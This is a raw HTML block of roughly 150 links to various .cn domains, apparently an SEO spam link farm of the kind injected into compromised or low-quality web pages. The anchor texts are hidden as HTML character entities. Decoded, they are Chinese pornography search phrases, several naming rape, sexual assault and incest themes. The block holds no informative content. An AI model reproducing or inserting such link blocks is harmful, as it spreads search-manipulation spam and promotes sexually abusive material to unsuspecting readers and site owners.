<a href="http://wanjc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbpt.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petite.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyicloud.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://by359.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bgylg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://oucou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ajingdong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://biganchor.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://52sws.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://naigw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://yy248.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://51eps.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://rsdxy.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://zuizou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zebstudio.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://073s.cn" target="_blank">&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://hnfealean.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://aa67.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lprrh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cumao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://140gm.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ypddc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://noeqg72.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiboshi.com.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://lqwanxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://jueea.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyadmin.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;av</a>|
<a href="http://c827.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://diaowei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://otkd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E0D;&#x5361;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://zjbdyb.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dangdiwang.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://happygz.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://nanru.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://yiujizz.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengyecard.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boouoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://0411jk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://empirecarpetco.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guncui.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://sammer.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://ule10.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://imofa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w4605.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://eznl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dils.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lemondial.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://174r.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://odedu.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tixon.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://b9754.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mamah.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6kai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://runce.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://c569.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://webb2b.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://efuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://colorwedding.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://odxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://yips.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d2486.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://duokui.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://36088.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://h560.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7248;</a>|
<a href="http://qq246.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hdits.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xjxu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://biaozu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x9875;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://donggun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaes.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://brimrose.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colgar.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://youlw.cn" target="_blank">&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://0stones.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://miande.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://etaol.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://j774.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinhongying.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lensung.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bameinv.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://szualyd888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nihn.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shipwine.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;av&#x5728;&#x7EBF;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://vdcool.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hkdco.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fingoo.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://puzv.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magicsy.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://021jiaotong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
